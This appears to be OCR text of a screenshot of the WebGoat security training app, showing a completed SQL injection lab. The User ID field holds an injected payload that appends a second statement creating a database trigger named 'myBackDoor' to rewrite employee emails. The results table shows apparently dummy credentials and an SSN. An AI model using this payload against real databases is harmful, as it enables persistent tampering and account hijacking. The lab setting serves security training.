 Applications Places System
Sun May 27, 23:33
WebGoat - Mozilla Firefox
1718-EngSeg/Aula14....
WebGoat
localhost:8080/WebGoat/start.mvc#attack/980912706/1100
Search
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
String SQL Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
Show Source Show Solution Show Plan Show Hints
Restart Lesson
Congratulations. You have successfully completed this
lesson.
User ID:
select userid, password, ssn, salary, email from employee
where userid=101;CREATE TRIGGER myBackDoor
BEFORE INSERT ON employee FOR EACH ROW BEGIN
UPDATE employee SET
email='john@hackme.com'WHERE userid = NEW.userid
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 99999999 larry@stooges.com
Cookies /
Parameters
Cookie/s
name JSESSIONID
value 8F976C1F8E9F75C60E107
comment
domain
maxAge -1
path
secure false
version 0
httpOnly false
Parameters
scr 980912706
menu 1100
stage
num